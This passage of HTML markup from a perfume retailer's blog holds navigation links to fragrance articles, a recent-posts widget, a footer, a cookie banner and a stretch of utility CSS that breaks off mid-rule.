href="https://www.perfume-store.co.za/fragrance-longevity-which-perfume-lasts-for-12-hours-discover-the-top-long-lasting-fragrances-that-stick-around-all-day">Which Perfume Lasts for 12 Hours? Discover the Top Long-Lasting Fragrances That Stick Around All Day<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-are-the-ingredients-in-calvin-klein-into-you">What are the ingredients in calvin klein into you?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfume-reviews-for-women-gucci-bloom-eau-de-parfum-spray-review">Gucci Bloom Eau de Parfum Spray Review<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-perfume-is-best-in-calvin-klein">Which perfume is best in calvin klein?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/is-branded-perfumes-cheaper-in-dubai">Is branded perfumes cheaper in dubai?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-many-perfumes-does-calvin-klein-have">How many perfumes does calvin klein have?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-do-you-make-creed-fragrances-last-longer">How do you make creed fragrances last longer?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-showering-or-swimming">Everything You Need to Know About Reapplying Fragrance After Showering or Swimming<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-took-over-chanel-when-karl-lagerfeld-died">Who took over chanel when karl lagerfeld died?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-long-should-perfume-smell-last">How long should perfume smell last?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-selling-versace-woman-perfume">What is the best selling versace woman perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-offers-on-refills-of-calvin-klein-perfumes">Are there any special offers on refills of calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-way-to-find-out-about-upcoming-collaborations-between-different-brands-and-designers-related-to-new-releases-from-calvin-klein-perfume">What is the best way to find out about upcoming collaborations between different brands and designers related to new releases from calvin klein perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-armaf-club-de-nuit-smell-like-creed">Does armaf club de nuit smell like creed?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfumes-for-women-givenchy-very-irresistible-eau-de-toilette-spray">Givenchy Very Irresistible Eau de Toilette Spray - A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfume-notes-middle-notes">Middle Notes: What They Are and How to Use Them<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-way-to-find-out-about-upcoming-promotions-on-calvin-klein-perfumes">What is the best way to find out about upcoming promotions on calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-creed-aventus-have-a-heavy-base-note">Does creed aventus have a heavy base note?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-country-brand-is-armaf-club-de-nuit">Which country brand is armaf club de nuit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/designer-fragrances-for-men-tom-ford-noir-extreme">Tom Ford Noir Extreme: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfumes-for-women-calvin-klein-euphoria-eau-de-parfum-spray">Calvin Klein Euphoria Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-concentration-what-are-the-10-most-popular-perfumes-of-all-time">What are the 10 most popular perfumes of all time<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/is-creed-aventus-a-signature-scent">Is creed aventus a signature scent?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfume-notes-discover-the-top-5-montale-fragrances-that-will-captivate-your-senses-brought-to-you-all-the-way-from-paris">Discover the top 5 Montale fragrances that will captivate your senses, brought to you all the way from Paris<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-heavy-sweating-or-physical-activity">Reapplying Fragrance after Sweating or Physical Activity<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-longevity-discover-the-sensual-and-timeless-aromas-of-versace-perfumes-for-women-and-men">Discover The Sensual And Timeless Aromas Of Versace Perfumes For Women And Men<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-would-you-describe-the-smell-of-creed-aventus">How would you describe the smell of creed aventus?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-fashion-houses-did-karl-lagerfeld-work-for">What fashion houses did karl lagerfeld work for?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-are-the-best-selling-fragrances-from-the-versace-perfume-range-for-special-occasions-such-as-weddings-or-parties">Which are the best selling fragrances from the versace perfume range for special occasions such as weddings or parties?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/cologne-for-men-versace-eros-pour-homme">The Alluring Aroma of Versace Eros Pour Homme<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-solid-perfumes">Application Tips for Solid Perfumes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-families-floral-scents">The Different Scents of Floral Fragrances<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-substitute-for-carolina-herrera-perfume">What is the substitute for carolina herrera perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-coupon-code-for-armaf-club-de-nuit">What is the coupon code for armaf club de nuit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/designer-perfumes-tom-ford">Tom Ford: An In-depth Look at the Designer Perfume Brand<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/should-perfume-be-kept-cold-or-warm">Should perfume be kept cold or warm?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-new-releases-from-calvin-klein-perfumes">Are there any new releases from calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-does-versace-eros-smell-like">What does versace eros smell like?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-creed-aventus">What is creed aventus?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-manufactures-calvin-klein-perfume">Who manufactures calvin klein perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfume-notes-exploring-the-top-fragrance-trends-what-smells-are-trending-in-2024">Exploring the Top Fragrance Trends: What Smells are Trending in 2024<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-versace-fragrance">What is the best versace fragrance?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-ingredients-in-the-top-notes-of-calvin-klein-perfumes">Are there any special ingredients in the top notes of calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-families-citrus-scents">Everything You Need to Know About Citrus Scents<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-offers-on-subscription-services-for-purchasing-calvin-klein-perfumes-regularly">Are there any special offers on subscription services for purchasing calvin klein perfumes regularly?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-calvin-klein-perfume-last-longest">Which calvin klein perfume last longest?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-you-supposed-to-spray-perfume-on-your-skin-or-clothes">Are you supposed to spray perfume on your skin or clothes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-long-does-versace-perfume-last">How long does versace perfume last?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-scents-in-calvin-klein-perfumes">Are there any special scents in calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-kept-karl-lagerfeld-cat">Who kept karl lagerfeld cat?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-way-to-store-calvin-klein-perfumes">What is the best way to store calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-are-the-middle-notes-in-creed-aventus">What are the middle notes in creed aventus?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-smells-better-than-creed-aventus">What smells better than creed aventus?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfumes-for-women-marc-jacobs-daisy-eau-de-toilette-spray">Marc Jacobs Daisy Eau de Toilette Spray: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/why-are-some-perfumes-limited-edition">Why are some perfumes limited edition?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-s-so-special-about-karl-lagerfeld">What's so special about karl lagerfeld?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-calvin-klein-perfume-attracts-big-cats">Which calvin klein perfume attracts big cats?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfume-notes-which-perfume-is-best-for-ladies-12-top-scents-for-everyday-wear">Which Perfume is Best for Ladies? 12 Top Scents for Everyday Wear<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/designer-perfumes-what-are-the-top-5-selling-perfumes-in-the-world-in-2024">What are the top 5 selling perfumes in the world in 2024<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-does-creed-aventus-smell-on-different-genders">How does creed aventus smell on different genders?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-are-carolina-herrera-s-clients">Who are carolina herrera's clients?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-versace-perfume-last-long">Does versace perfume last long?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-manufactures-armaf-perfume">Who manufactures armaf perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/perfumes-for-women-what-are-the-top-5-women-s-perfumes-for-2023">What are the top 5 women's perfumes for 2023<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-perfume-do-arab-men-use">What perfume do arab men use?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-chest-and-hair">Tips for Wearing a Fragrance: Applying Fragrance to the Chest and Hair<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/is-creed-aventus-suitable-for-night-wear">Is creed aventus suitable for night wear?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-cities-has-karl-lagerfeld-lived-in-for-his-work-in-fashion-design">Which cities has karl lagerfeld lived in for his work in fashion design?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-perfume-is-most-appealing-to-men">What perfume is most appealing to men?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-is-the-model-in-the-carolina-herrera-ad">Who is the model in the carolina herrera ad?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-did-karl-lagerfeld-become-a-designer">How did karl lagerfeld become a designer?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-longevity-choosing-an-eau-de-toilette">Choosing an Eau de Toilette<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-was-karl-lagerfeld-inspired-by">What was karl lagerfeld inspired by?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume">What is the origin of armaf perfume?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_jnol_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jnol_title_c">Recent Articles</h2></div></div><div class="bt_post_widget"><div class="jnol_m_right jnol_sm_list jnol_ml jnol_clear_at"><div class="jnol_m_right_w"><div class="jnol_m_right_img jnol_radus_e"><a href="https://www.perfume-store.co.za/which-country-brand-is-armaf-club-de-nuit"><img width="120" height="120" src="https://www.perfume-store.co.za/img/m3ee4676727c0a2436bef0c0253e159d7.jpg?06" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Which country brand is armaf club de nuit?" loading="lazy" onerror="imgError(this)"></a></div><div class="jnol_m_right_content"><h2 class="entry-title"><a href="https://www.perfume-store.co.za/which-country-brand-is-armaf-club-de-nuit" tabindex="-1">Which country brand is armaf club de nuit?</a></h2><span class="jnol_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span></span></div></div></div><div class="jnol_m_right jnol_sm_list jnol_ml jnol_clear_at"><div class="jnol_m_right_w"><div class="jnol_m_right_img jnol_radus_e"><a href="https://www.perfume-store.co.za/does-creed-aventus-have-a-light-scent"><img width="120" height="120" src="https://www.perfume-store.co.za/img/m3adc251ff23d80e1071945b160bee434.jpg?06" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Does creed aventus have a light scent?" loading="lazy" onerror="imgError(this)"></a></div><div class="jnol_m_right_content"><h2 class="entry-title"><a href="https://www.perfume-store.co.za/does-creed-aventus-have-a-light-scent" tabindex="-1">Does creed aventus have a light scent?</a></h2><span class="jnol_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span></span></div></div></div><div class="jnol_m_right jnol_sm_list jnol_ml jnol_clear_at"><div class="jnol_m_right_w"><div class="jnol_m_right_img jnol_radus_e"><a href="https://www.perfume-store.co.za/how-long-does-versace-perfume-last"><img width="120" height="120" src="https://www.perfume-store.co.za/img/m2105a407f3d8b556643099af01db6a05.jpg?06" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How long does versace perfume last?" loading="lazy" onerror="imgError(this)"></a></div><div class="jnol_m_right_content"><h2 class="entry-title"><a href="https://www.perfume-store.co.za/how-long-does-versace-perfume-last" tabindex="-1">How long does versace perfume last?</a></h2><span class="jnol_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>28/07/2025</span></span></div></div></div></div></div></div><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_jnol_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.perfume-store.co.za/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.perfume-store.co.za/post&amp;text=https://www.perfume-store.co.za/post&amp;hashtags=perfume-store.co.za" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.perfume-store.co.za/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="jnol_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_jnol_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jnol_title_c">More Posts</h2></div></div><div class="bt_post_widget"><div class="jnol_m_right jnol_sm_list jnol_ml jnol_clear_at"><div class="jnol_m_right_w"><div class="jnol_m_right_img jnol_radus_e"><a href="https://www.perfume-store.co.za/fragrance-longevity-discover-the-sensual-and-timeless-aromas-of-versace-perfumes-for-women-and-men"><img width="120" height="120" src="https://www.perfume-store.co.za/img/mfa07d54d03945536cb8547ca5671c066.jpg?06" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Discover The Sensual And Timeless Aromas Of Versace Perfumes For Women And Men" loading="lazy" onerror="imgError(this)" /></a></div><div class="jnol_m_right_content"><h2 class="entry-title"><a href="https://www.perfume-store.co.za/fragrance-longevity-discover-the-sensual-and-timeless-aromas-of-versace-perfumes-for-women-and-men" tabindex="-1">Discover The Sensual And Timeless Aromas Of Versace Perfumes For Women And Men</a></h2><span class="jnol_post_meta"> <span class="post-read-time"><i class="fa fa-hourglass-half"></i>8 minutes read</span></span></div></div></div><div class="jnol_m_right jnol_sm_list jnol_ml jnol_clear_at"><div class="jnol_m_right_w"><div class="jnol_m_right_img jnol_radus_e"><a href="https://www.perfume-store.co.za/what-is-special-about-karl-lagerfeld"><img width="120" height="120" src="https://www.perfume-store.co.za/img/mf2dfcf531c04139e9c64f119e2f2384a.jpg?06" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What is special about karl lagerfeld?" loading="lazy" onerror="imgError(this)" /></a></div><div class="jnol_m_right_content"><h2 class="entry-title"><a href="https://www.perfume-store.co.za/what-is-special-about-karl-lagerfeld" tabindex="-1">What is special about karl lagerfeld?</a></h2><span class="jnol_post_meta"> <span class="post-read-time"><i class="fa fa-hourglass-half"></i>1 minute read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jnol_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">PERFUME-STORE</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jnol_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jnol_ft_w">© Copyright <span id="year"></span> perfume-store.co.za. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.perfume-store.co.za/pete-feazell">About us PERFUME-STORE</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.perfume-store.co.za/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies to ensure you get the best experience on our website.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.perfume-store.co.za/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.perfume-store.co.za/wp-includes/js/jquery/jquery.min.js?ver=1.8.1-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), 